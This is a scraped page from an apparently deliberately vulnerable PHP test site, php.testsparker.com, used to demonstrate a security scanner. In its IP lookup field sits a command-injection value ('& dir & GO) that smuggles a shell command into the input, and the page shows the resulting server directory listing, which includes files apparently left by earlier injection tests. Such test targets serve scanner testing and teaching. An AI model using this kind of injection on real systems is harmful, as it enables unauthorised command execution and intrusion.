 php.testsparker.com
Products
IP Adress: '& dir & GO
Server: UnKnown
Address: 172.30.0.2
Volume in drive C has no label.
Volume Serial Number is B845-1135
Directory of C:\AppServ\www
09/08/2018 01:05 PM
.
09/08/2018 01:05 PM
..
09/07/2018 01:08 PM 0 '
09/07/2018 01:07 PM 0 (SELECT
07/20/2018 05:56 AM
.svn
09/07/2018 11:07 AM 0 1'
09/07/2018 01:08 PM 311 3
08/13/2018 07:20 AM 42 3ucdd'
09/04/2018 11:41 AM 0 50--
09/03/2018 08:34 AM 42 6jojr'
07/20/2018 05:56 AM 1,872 artist.php
07/20/2018 05:56 AM
auth
07/20/2018 05:56 AM 1,554 auth.php
08/15/2018 07:18 AM 42 c3v5b'
09/05/2018 05:11 PM 0 ClickMe'
07/20/2018 05:56 AM 280 clientaccesspolicy.xml
07/20/2018 05:56 AM 243 conf.php
07/20/2018 05:56 AM 319 crossdomain.xml
08/27/2018 07:04 AM 42 dctest(10)'
07/20/2018 05:56 AM 0 funcs.php
07/20/2018 05:56 AM
Generics
07/20/2018 05:56 AM
Hawk
09/08/2018 01:01 PM 27 he.php
07/20/2018 05:56 AM 1,195 hello.php
09/08/2018 01:05 PM 25 hj.php'
07/25/2018 03:45 PM
GO
Tags
netsparker xss web-application-security
false-positive-free automated-exploitation
sql-injection local/remote-file-inclusion
Inner Pages
Artist Search
Lookup Service
Links
Aspnet Testsparker
Aspnet Testsparker Login